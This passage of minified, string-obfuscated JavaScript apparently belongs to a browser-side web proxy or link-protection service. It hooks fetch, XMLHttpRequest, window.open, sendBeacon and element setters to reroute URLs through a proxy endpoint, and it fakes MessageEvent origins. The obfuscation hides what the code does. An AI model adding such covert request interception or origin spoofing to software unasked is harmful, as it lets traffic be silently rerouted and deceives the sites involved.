m={},p=o[t(617)];p&&(m[t(617)]=function(e,o){const i=t;try{for(var c=arguments[i(2422)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2883)](a,e,o,...l)}catch(t){return s.A[i(647)](i(3647)+n+"."+r+"."+o[i(2858)](),t[i(1168)]),e[o]}});const g=o[t(2169)];g&&(m[t(2169)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2422)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2883)](a,e,o,i,...u)}catch(t){return s.A[c(647)](c(873)+n+"."+r+"."+o[c(2858)]()+"="+i,t[c(1168)]),e[o]=i,!0}});const w=o[t(2599)];w&&(m[t(2599)]=function(e){return w[t(2883)](e,e)});const b=o[t(1405)];return b&&(m[t(1405)]=function(e,n){return b[t(2883)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(617)](e)[n+"_"+r][t(2169)])return!0;for(var o=arguments[t(2422)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&$t[t(2883)](this,e,n,r,l,null,null,...s)?a[t(2883)](this,...s):i.A[t(617)](e)[n+"_"+r][t(2169)][t(2883)](this,...s)}})};function $t(e,n,r,o){const i=t;for(var s=arguments[i(2422)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2883)](this,...a)}const Kt=(n,r,o)=>{const i=t;try{const t=Dt(r);if(t&&(!o||i(3379)===o||i(431)===o||o[i(1947)](i(2347))))return!0;if(o){const s=te(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1161)]:o,s[i(3036)]);if(t&&a[i(1474)]===s[i(1474)])return!0;try{if(i(431)===r[i(3910)][i(3036)])return!0}catch(t){}}}catch(t){}return!1},te=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3910)][r(3036)],i=new(n[r(465)])((0,e.EW)(t)?(0,e.sH)(t)[r(1161)]:t);if(r(1152)!==i[r(1474)])return i}catch(t){break}if(o===o[r(3430)])break;o=o[r(3430)]}s.A[r(3029)](r(603),n)};function ee(e,n){const r=t;return n instanceof e[r(3686)]&&n[r(467)]instanceof e[r(3829)]}function ne(r,o,s){const a=t;if(ee(r,s))throw new TypeError(a(1307));if(s instanceof r[a(3686)]){const t=s[a(3169)],{url:c,additionalHeaders:l}=re(r,0,new(r[a(465)])(s[a(3169)]));return{protectedInput:new(r[a(3686)])((0,e.Wq)({protectUrlContext:o,url:c[a(3036)],baseUrl:i.A[a(617)](r)[a(573)][a(617)][a(1666)](r[a(517)]),endpoint:n.A[a(2716)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(465)]){const t=s[a(3036)],{additionalHeaders:c,url:l}=re(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3036)],kind:e.MN[a(2829)],baseUrl:i.A[a(617)](r)[a(573)][a(617)][a(1666)](r[a(517)]),endpoint:n.A[a(2716)]});return{protectedInput:new(r[a(465)])(u),originalUrl:t,additionalHeaders:c}}if(a(3408)==typeof s){const t=s,c=i.A[a(617)](r)[a(573)][a(617)][a(1666)](r[a(517)]),{additionalHeaders:l,url:u}=re(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3036)],kind:e.MN[a(2829)],baseUrl:c,endpoint:n.A[a(2716)]}),originalUrl:t,additionalHeaders:l}}return console[a(3903)](a(2835),s,typeof s),s}function re(e,n,r){const o=t,i={},s=new(e[o(465)])(r);if((o(3683)===s[o(948)]||o(2930)===s[o(948)])&&o(1933)===s[o(1907)]){const t=s[o(2865)][o(617)](o(929));null!==t&&(s[o(2865)][o(1179)](o(929)),i[o(929)]=t);const e=s[o(2865)][o(617)](o(478));null!==e&&(s[o(2865)][o(1179)](o(478)),i[o(478)]=e);const n=s[o(3036)][o(2422)],r=s[o(2865)][o(617)](o(2913));n>=5e3&&r&&r[o(2422)]>=1e3&&(s[o(2865)][o(1179)](o(2913)),i[o(2913)]=r);const a=s[o(2865)][o(617)](o(3444));n>=5e3&&a&&a[o(2422)]>=1e3&&(s[o(2865)][o(1179)](o(3444)),i[o(3444)]=a);const c=s[o(2865)][o(617)](o(3087));n>=5e3&&c&&c[o(2422)]>=1e3&&(s[o(2865)][o(1179)](o(3087)),i[o(3087)]=c);const l=s[o(2865)][o(617)](o(3432));n>=5e3&&l&&l[o(2422)]>=1e3&&(s[o(2865)][o(1179)](o(3432)),i[o(3432)]=l);const u=s[o(2865)][o(617)](o(2603));n>=5e3&&u&&u[o(2422)]>=500&&(s[o(2865)][o(1179)](o(2603)),i[o(2603)]=u);const d=s[o(2865)][o(617)](o(1233));n>=5e3&&d&&d[o(2422)]>=1e3&&(s[o(2865)][o(1179)](o(1233)),i[o(1233)]=d)}if(s[o(948)][o(1183)](o(1410))&&o(1840)===s[o(1907)]){const t=s[o(2865)][o(617)](o(3420));t&&t[o(2422)]>=1e3&&(s[o(2865)][o(1179)](o(3420)),i[o(3420)]=t)}if(o(1956)===s[o(948)]&&o(3654)===s[o(1907)]){const t=s[o(2865)][o(617)](o(3298));null!==t&&(s[o(2865)][o(1179)](o(3298)),i[o(3298)]=t)}return{url:s,additionalHeaders:i}}async function oe(r,o,s){const a=t,c=s[a(3169)];if(!ee(r,s))throw new TypeError(a(3117));let l="";const u=new URL(s[a(3169)]);if(a(3096)===u[a(948)]||a(728)===u[a(948)]&&a(2469)===u[a(1907)]&&"1"===u[a(2865)][a(617)](a(2888))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2888)),r=t[e(2720)](n),o=await new Response(r)[e(3144)]();return(new TextDecoder)[e(4071)](new Uint8Array(o))}(s[a(467)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3554)](t),r=new CompressionStream(e(2888)),o=r[e(2414)][e(610)]();return o[e(1400)](n),o[e(1325)](),await new Response(r[e(3672)])[e(3144)]()}(t)}else l=await async function(t){const e=a,n=t[e(3858)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3063)]();return s?o:(o+=r[i(4071)](a,{stream:!0}),t())}()}(s[a(467)]);const d=re(r,0,new(r[a(465)])(s[a(3169)])),h=d[a(3169)],f=d[a(1636)],m=new(r[a(3686)])((0,e.Wq)({protectUrlContext:o,url:h[a(3036)],baseUrl:i.A[a(617)](r)[a(573)][a(617)][a(1666)](r[a(517)]),endpoint:n.A[a(2716)]}),{method:s[a(1623)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1789)],credentials:s[a(1753)],headers:s[a(3849)],integrity:s[a(2073)],keepalive:s[a(3105)],mode:s[a(3529)],redirect:s[a(2061)],referrer:s[a(4100)],referrerPolicy:s[a(2563)],signal:s[a(1389)]}),p=new(r[a(465)])(c);if([a(3190),a(2334),a(3478),a(1886)][a(1663)](p[a(948)]))throw new Error(a(2753));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ie(e,n,r){const o=t;if(n){const t=o(3849)in n?new Headers(n[o(3849)]):e instanceof Request?new Headers(e[o(3849)]):new Headers;for(const[e,n]of Object[o(3084)](r))t[o(2169)](o(2891)[o(733)](e),Rt(n));n[o(3849)]=t}else{const t=new Headers(e instanceof Request?e[o(3849)]:{});for(const[e,n]of Object[o(3084)](r))t[o(2169)](o(2891)[o(733)](e),Rt(n));n={headers:t}}return n}var se=P(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2767)])||void 0===r?void 0:r[e(1572)])&&void 0!==n?n:[];if(Array[e(2568)](o)){s.A[e(647)](e(2137)[e(733)](o[e(2422)],e(2161)));for(const t of o)try{t(window[e(2767)])}catch(t){s.A[e(647)](e(3122),t)}s.A[e(647)](e(2908)),window[e(2767)][e(1572)]={push:function(t){const n=e;try{t(window[n(2767)])}catch(t){s.A[n(647)](n(3122),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(2672)](n[c(517)][c(1854)])[c(1274)]((t=>!a[c(1663)](t)))[c(1274)]((t=>!(0,e.EW)(i.A[c(617)](n)[c(1068)][c(617)][c(2883)](t))));a[c(3890)](...l);for(const t of l){const e=i.A[c(617)](n)[c(1068)][c(617)][c(2883)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2S;ce(t,e,n,r);const s=[...n[o(3710)][o(2956)]((t=>o(2337)[o(733)](t,o(1123))[o(733)](t,'"]'))),...n[o(2009)][o(2956)]((t=>"#"[o(733)](CSS[o(1294)](t),",.")[o(733)](CSS[o(1294)](t)))),...n[o(3428)][o(2956)]((t=>"["[o(733)](t,"]"))),...n[o(2926)][o(2956)]((t=>t[o(2321)][o(2956)]((e=>"["[o(733)](t[o(2319)],'="')[o(733)](e,'"]')))))[o(544)](),...n[o(2580)][o(2956)]((t=>""[o(733)](t)))][o(3255)](",");for(const r of Array[o(2672)](i.A[o(617)](t)[o(1874)][o(2883)](t[o(517)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(2672)](t[o(517)][o(3237)]))try{var a;if(r[o(880)]===r[o(2824)][o(2422)])continue;if(r[o(880)]=r[o(2824)][o(2422)],o(1080)===r[o(2295)][o(2815)])continue;if(null!==(a=r[o(2811)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1663)](o(1478)))continue;(0,se.VE)(e,n,r[o(2824)])}catch(n){(0,se.vR)(e,t,r)}ae()}}var ue=P(3268);function de(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2716)])[r(948)];return t[r(948)][r(1183)](o)}catch{return!1}}function he(e,n,r,o){const a=t;let c=arguments[a(2422)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2S;return e(564)+(0,ue.t)(t[e(3910)][e(948)]+e(461))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2S;return e(564)+(0,ue.t)(t[e(3910)][e(948)]+e(916))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2422)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2883)](this,...l))return t[e(2883)](this,...l);try{return o[e(2883)](this,t,...l)}catch(o){return s.A[e(647)](e(2366)+n+"."+r,o[e(1168)],...l),t[e(2883)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(617)](e)[l];for(var r=arguments[t(2422)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2883)](this,n,...s)}),c);var u,d}function fe(r,s,l,d){const h=t;if(s[h(1022)]||s[h(1859)])return;s[h(1022)]=!0,i.A[h(2033)](s),function(){const n=h;let r=arguments[n(2422)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2540);if(i.A[n(617)](window)[n(2329)][n(2883)](window[n(517)][n(3012)],n(2494)[n(733)](o,'"]')))return;const s=window[n(517)][n(3887)](n(1941));i.A[n(617)](window)[n(2207)][n(2883)](s,n(2279),o),i.A[n(617)](window)[n(3268)][n(2883)](window[n(517)][n(3012)],s),i.A[n(617)](window)[n(1335)][n(2883)](window,n(1168),(o=>{const s=n;switch(o[s(1083)][s(1520)]){case s(3265):if(s(3926)===o[s(1083)][s(2279)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3270)])||void 0===e?void 0:e[t(2883)](r)}),0),r[s(3271)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2S,n=[];let r=t;for(;r!==window[e(2604)];){try{n[e(3890)](r[e(2279)])}catch(t){}r=r[e(3430)]}return n}(o[t(2572)]);o[t(1083)][t(1083)][t(2279)]&&n[t(3890)](o[t(1083)][t(1083)][t(2279)]),null===(e=r[t(3271)])||void 0===e||e[t(2883)](r,function(e){const n=t,r=window[n(1219)][n(1390)]()[n(1107)]()[n(2956)]((t=>(t[n(2570)]||t[n(1754)])()))[n(1274)]((t=>e[n(3244)]((e=>e[n(1663)](t)))));return r[n(2422)]<=1?r[0]:r[n(945)](((t,e)=>e[n(2422)]-t[n(2422)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(617)](window)[r(1607)][r(2883)](window,o,{credentials:r(3907)});let l;l=c.ok?await c[r(1959)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1161)]:o,J(window,r(2843),r(1399),{target:s,windowFeatures:a,url:l})})(o[s(1083)][s(1083)]);break;case s(2843):if(s(1399)===o[s(1083)][s(2279)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(617)](window)[n(3642)][n(2883)](window,s,null!=r?r:n(3899),o);tt(window,a,s,o)})(o[s(1083)][s(1083)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2S;X(t,r(3390),(arguments[r(2422)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2169)](r(2852),e)[r(2169)](r(3300),n)[r(2169)](r(1680),new URL(location[r(3036)])[r(1680)]))}(r,t||h(1633),"")}}),s[h(517)][h(3685)](h(3926),(t=>{const o=h;if(t[o(3319)])return;let a=t[o(783)];for(;a&&"a"!==(null===(c=a[o(2580)])||void 0===c?void 0:c[o(1912)]());){var c;a=a[o(3227)]}if(a){var l;let c=i.A[o(617)](s)[o(3490)][o(2883)](a,o(3036));if(o(3408)!=typeof c||c[o(1947)](o(2347)))return;const u=null===(l=te(s))||void 0===l?void 0:l[o(1474)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1161)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3259)],baseUrl:i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)]),endpoint:n.A[o(2716)],extra:{sourceFrameOrigin:u}});let h=i.A[o(617)](s)[o(3490)][o(2883)](a,o(1364));h=St(r,h,i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)])),t[o(1176)]();let f=s;for(;J(f,o(3265),o(3926),{url:c,windowFeatures:h?o(570)[o(733)](h):void 0,name:s[o(2279)]}),f!==s[o(2604)];)f=f[o(3430)][o(3936)]}})),he(s,h(686),h(3008),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ee(s,e)?await oe(s,r,e):ne(s,r,e);n=ie(i,n,a);for(var c=arguments[o(2422)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2883)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3686)]?(0,o.pI)(l,t[e(3169)]):(0,o.pI)(l,t)})),he(s,h(2775),h(863),(function(t,a,c){const u=h;for(var d=arguments[u(2422)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(2883)](this,a,c,...f);const p=i.A[u(617)](s)[u(573)][u(617)][u(1666)](s[u(517)]),{additionalHeaders:g,url:w}=re(s,0,u(3408)==typeof c?(0,e.Xz)(c,p):c);c=u(3408)==typeof c?w[u(3036)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2829)],baseUrl:i.A[u(617)](s)[u(573)][u(617)][u(1666)](s[u(517)]),endpoint:n.A[u(2716)]}),y=t[u(2883)](this,a,b,...f);for(const[t,e]of Object[u(3084)](g))this[u(2875)](u(2891)[u(733)](t),Rt(e));return y})),Yt(s,h(2775),h(2675),{get:function(){const t=h;for(var n,r=arguments[t(2422)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2748)])||void 0===n?void 0:n[t(2675)])||i.A[t(617)](s)[t(594)][t(617)][t(2883)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1161)]:c}}),Jt(s,h(1082),h(2520),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](s)[a(573)][a(617)][a(1666)](s[a(517)]),endpoint:n.A[a(2716)]}),i.A[a(617)](s)[a(1607)][a(2883)](s,t,{method:a(800),keepalive:!0,body:o,mode:a(2349)}),!0}),(function(t){return arguments[h(2422)]>0&&(0,o.pI)(l,t)})),Jt(s,h(686),h(863),(function(t,o,a){const c=h;if(a){const t=a[c(1793)](",")[c(2956)]((t=>{const e=c;if(t[e(1663)](e(570))){const n=t[e(1793)]("=")[1];return e(570)[e(733)](St(r,n,i.A[e(617)](s)[e(573)][e(617)][e(1666)](s[e(517)])))}return t}));a=t[c(3255)](",")}if([c(431)][c(1663)](t)){const l=i.A[c(617)](s)[c(3642)][c(2883)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3910)===o?new Proxy(t[u(3910)],{set:function(t,o,c){const d=u;if(d(3036)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3259)],baseUrl:i.A[d(617)](s)[d(573)][d(617)][d(1666)](s[d(517)]),endpoint:n.A[d(2716)]});return tt(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3408)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3259)],baseUrl:i.A[c(617)](s)[c(573)][c(617)][c(1666)](s[c(517)]),endpoint:n.A[c(2716)],extra:{sourceFrameOrigin:null===(l=te(s))||void 0===l?void 0:l[c(1474)]}}));let u=s;for(;J(u,c(3265),c(3926),{url:t,target:o,windowFeatures:a,name:s[c(2279)]}),u!==s[c(2604)];)u=u[c(3430)][c(3936)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Yt(s,h(4028),h(3169),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(617)](s)[t(3034)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1161)]:a}});const f=!(null==d||!d[h(1532)]);function m(){const t=h;if(this instanceof s[t(740)]){const e=i.A[t(617)](s)[t(3490)][t(2883)](this,t(2561));if(null!=e&&e[t(1947)](t(3533)))return!1;if(t(3894)===i.A[t(617)](s)[t(3490)][t(2883)](this,t(3284)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1167)]){const t=i.A[s(617)](e)[s(3305)][s(617)][s(2883)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(617)](e)[s(3058)][s(617)][s(2883)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(2144),h(3685),(function(t,e,n){const r=h,o=i.A[r(617)](s)[r(1335)][r(2883)](this,t,e,n);try{var a;const n=r(3408)==typeof t&&r(1865)===t[r(1912)](),o=r(808)!==(null===(a=s[r(517)])||void 0===a?void 0:a[r(1517)]),i=this===s[r(517)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2382)])(t(3801));e&&t(1489)==typeof e&&t(2773)==typeof e[t(1479)]?e[t(1479)][t(2883)](e,n):t(2773)==typeof e&&e[t(2883)](this,n)}catch(t){}};s[r(3732)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3408)==typeof t&&e(1865)===t[e(1912)]()})),s[h(1446)]=new(s[h(3708)])(s[h(3910)],{get:function(t,e){return s[h(3910)][e]},set:function(t,e,n){return s[h(3910)][e]=n,!0}}),Yt(s,h(740),h(2561),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(2407)][t(617)][t(2883)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1161)];a=de(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2422)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1947)](o(2741))?(t=Wt(t,r,s),i.A[o(617)](s)[o(2407)][o(2169)][o(2883)](this,t,...c)):(0,e.EW)(t)&&de((0,e.sH)(t)[o(1161)])?i.A[o(617)](s)[o(2407)][o(2169)][o(2883)](this,t,...c):i.A[o(617)](s)[o(2407)][o(2169)][o(2883)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(931)],baseUrl:i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)]),endpoint:n.A[o(2716)]}),...c):i.A[o(617)](s)[o(2407)][o(2169)][o(2883)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2140),h(1474),{get:function(){const t=h;if(t(1275)===this[t(1083)])return t(3425);if(this[t(1083)][t(2279)]&&t(3408)==typeof this[t(1083)][t(2279)]&&this[t(1083)][t(2279)][t(1947)](t(3918)))return window[t(3910)][t(1474)][t(1183)](t(577))?t(758):window[t(3910)][t(1474)][t(1183)](t(509))?t(1288):window[t(3910)][t(1474)][t(1183)](t(3523))?t(1305):window[t(3910)][t(1474)][t(1183)](t(1834))?t(3106):window[t(3910)][t(1474)][t(1183)](t(2106))?t(1935):window[t(3910)][t(1474)][t(1183)](t(2225))?t(2327):window[t(3910)][t(1474)][t(1183)](t(3355))?t(393):window[t(3910)][t(1474)][t(1183)](t(3267))?t(2486):window[t(3910)][t(1474)][t(1183)](t(3908))?t(3315):window[t(3910)][t(1474)][t(1183)](t(3649))?t(1110):window[t(3910)][t(1474)][t(1183)](t(1282))?t(3949):window[t(3910)][t(1474)][t(1183)](t(3961))?t(3434):window[t(3910)][t(1474)][t(1183)](t(3404))?t(1642):window[t(3910)][t(1474)][t(1183)](t(4109))?t(1650):window[t(3910)][t(1474)][t(1183)](t(1562))?t(3127):window[t(3910)][t(1474)][t(1183)](t(1890))?t(415):window[t(3910)][t(1474)][t(1183)](t(1119))?t(910):window[t(3910)][t(1474)][t(1183)](t(2345))?t(3446):window[t(3910)][t(1474)][t(1183)](t(3160))?t(619):t(3838);try{if(window[t(3910)][t(1474)][t(1183)](t(2729))&&t(3408)==typeof this[t(1083)]&&t(1114)===JSON[t(666)](this[t(1083)])[t(3283)])return t(645)}catch(t){}if(t(3408)==typeof this[t(1083)]&&window[t(3910)][t(1474)][t(1183)](t(1546)))try{var e;const n=JSON[t(666)](this[t(1083)]);if(null!==(e=n[t(3273)])&&void 0!==e&&e[t(1947)](t(832))||t(3767)===n[t(1520)])return t(803)}catch(t){}if(t(3408)==typeof this[t(1083)]&&this[t(1083)][t(1947)](t(1436)))return t(2756);if(this[t(1083)]&&t(3408)==typeof this[t(1083)]&&this[t(1083)][t(1947)](t(1787)))return t(489);for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(617)](s)[t(3095)][t(617)][t(1666)](this,r)}}),Yt(s,h(3019),h(2561),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(2988)][t(617)][t(2883)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1161)];a=de(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2422)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(2858)]())&&de((0,e.sH)(t[o(2858)]())[o(1161)])||(0,e.EW)(t[o(2858)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(2858)](),kind:e.MN[o(2829)],baseUrl:i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)]),endpoint:n.A[o(2716)]})),i.A[o(617)](s)[o(2988)][o(2169)][o(2883)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(2858)]())})),Yt(s,h(2476),h(2561),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(1068)][t(617)][t(1666)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1161)];a=de(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2422)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&de((0,e.sH)(t)[o(1161)])?i.A[o(617)](s)[o(1068)][o(2169)][o(2883)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(823)],baseUrl:i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)]),endpoint:n.A[o(2716)]})),i.A[o(617)](s)[o(1068)][o(2169)][o(1666)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(996),h(3036),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(1251)][t(617)][t(2883)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1161)];a=de(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(617)](s)[o(2854)][o(617)][o(2883)](this),c=i.A[o(617)](s)[o(2268)][o(617)][o(2883)](this),l=o(1747)===a||o(1204)===a&&o(2816)===c?e.MN[o(2495)]:o(1204)===a&&o(669)===c?e.MN[o(823)]:e.MN[o(2829)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)]),endpoint:n.A[o(2716)]});for(var u=arguments[o(2422)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(617)](s)[o(1251)][o(2169)][o(2883)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Yt(s,h(3669),h(4073),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(3640)][t(617)][t(2883)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1161)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](s)[a(573)][a(617)][a(1666)](s[a(517)]),endpoint:n.A[a(2716)]}));for(var c=arguments[a(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(617)](s)[a(3640)][a(2169)][a(2883)](this,t,...u)}}),Yt(s,h(3531),h(2561),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(1641)][t(617)][t(2883)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1161)];a=de(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2829)],baseUrl:i.A[a(617)](s)[a(573)][a(617)][a(1666)](s[a(517)]),endpoint:n.A[a(2716)]}));for(var c=arguments[a(2422)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(617)](s)[a(1641)][a(2169)][a(2883)](this,t,...u)}}),Yt(s,h(1167),h(2598),{get:function(){const t=h;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(617)](s)[t(1807)][t(617)][t(2883)](this,...n);return t(2816)===this[t(2580)][t(1912)]()?(0,mt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2422)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2816)===this[e(2580)][e(1912)]())return i.A[e(617)](s)[e(1807)][e(2169)][e(2883)](this,(0,mt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(669)===this[e(2580)][e(1912)]())return i.A[e(617)](s)[e(1807)][e(2169)][e(2883)](this,t,...a);const u=t[e(2858)]();if(this instanceof s[e(815)]&&u[e(1663)](e(4026)))return i.A[e(617)](s)[e(1807)][e(2169)][e(2883)](this,t,...a);if((e(2031)===r[e(2238)]||e(2751)===r[e(2238)])&&(this instanceof s[e(1750)]||this instanceof s[e(3040)]||this instanceof s[e(3336)]||this instanceof s[e(3538)]||this instanceof s[e(1752)]||this instanceof s[e(1772)]||u[e(1947)](e(1125))))return i.A[e(617)](s)[e(1807)][e(2169)][e(2883)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(617)](s)[e(1807)][e(2169)][e(2883)](this,d,...a)}}),he(s,h(1167),h(1345),(function(t,a,c){const d=h;a=a[d(1912)](),(0,o.yu)(l,a)&&(a=d(1120)+(0,u.md)(a[d(2303)](5)[d(1912)]()));let f=String(c);const m=this[d(2580)][d(1912)]();if(["id",d(3041)][d(1663)](a))f=f[d(1793)](" ")[d(2956)]((t=>t[d(457)]()))[d(2956)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3255)](" ");else if([d(2561),d(3036)][d(1663)](a)){if(!(0,e.EW)(f)||!de((0,e.sH)(f)[d(1161)])){const t=d(2362)===m?e.MN[d(931)]:d(669)===m?e.MN[d(823)]:e.MN[d(2829)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(617)](s)[d(573)][d(617)][d(1666)](s[d(517)]),endpoint:n.A[d(2716)]})}}else 